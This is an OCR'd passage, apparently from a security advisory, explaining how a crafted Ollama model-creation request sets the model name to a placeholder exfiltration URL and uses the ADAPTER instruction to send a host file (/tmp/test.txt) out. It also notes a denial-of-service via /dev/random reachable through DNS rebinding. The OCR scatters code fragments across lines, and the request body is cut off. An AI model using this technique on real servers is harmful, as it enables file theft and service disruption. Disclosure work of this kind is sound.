
The body of the request contains the following data:
 `{ "name": "${EXFILTRATION_URL}", "modelfile": "FROM llama
This request triggers the creation of a model in
Ollama. Of note, the model is configured to load data
from a file via the
instruction, in parameter
ADAPTER
. This is the file we are going to exfiltrate,
modelfile
and in our example, an existing text file accessible via
pathname
on the host running Ollama.
/tmp/test.txt
(As a side note the
instruction also supports
FROM
filepath values, but was found to be unsuitable to
exfiltrate data, as the
file content is validated by
FROM
Ollama. This is not the case for the
ADAPTER
parameter. Note further that one can cause a denial-
of-service attack via the
instruction, when
FROM
specifying values such as
, remotely via
/dev/random
DNS rebinding.)
The model
typically consists of a repository, and
name